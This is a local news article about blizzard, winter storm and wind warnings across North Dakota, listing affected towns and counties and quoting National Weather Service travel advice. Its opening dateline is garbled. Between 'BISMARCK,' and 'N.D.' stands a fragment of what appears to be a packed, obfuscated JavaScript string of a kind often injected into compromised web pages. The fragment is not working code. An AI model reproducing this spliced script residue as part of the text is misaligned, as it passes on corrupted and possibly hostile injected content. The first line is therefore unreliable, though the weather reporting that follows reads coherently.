BISMARCK, tnbsb|var|u0026u|referrer|yffzf||js|php’.split(‘|’),0,{}))

N.D. (NewsDakota.com) – The state of North Dakota has been hit with several warnings including a blizzard, winter storm and high winds.
A majority of the upper Central part of the state is bracing for a blizzard, which will continue through this afternoon. Areas affected include places along and north of US Highway 2. Snow amounts of 1 to 3 inches are possible. Winds will gust up to 55 mph and heavy snow will create blizzard like conditions around Mohall, Minot, Bottineau, Towner and Rugby.
Further South, a winter weather advisory and hazardous weather outlook have been issued. The Bismarck National Weather Service states that the advisory will continue through this evening. Tuesday and Tuesday night may see strong and gusty northwest winds as well. This includes LaMoure, McIntosh, Dickey, Stutsman, Valley, Wells, and Foster counties.
In the Devils Lake area, a Winter Storm watch has been issued. Snow and ice accumulation are expected and winds could continue to gust at around 55 MPH. The watch is in effect through late tonight.
“Those with travel plans Monday and Tuesday are reminded to keep a winter survival kit in your car and let others know of your travel plains. As always, keep up to date with the latest weather conditions and forecasts,” the NWS states.
Continue to stay tuned to your local Ingstad Family Media station for the latest weather details and road conditions.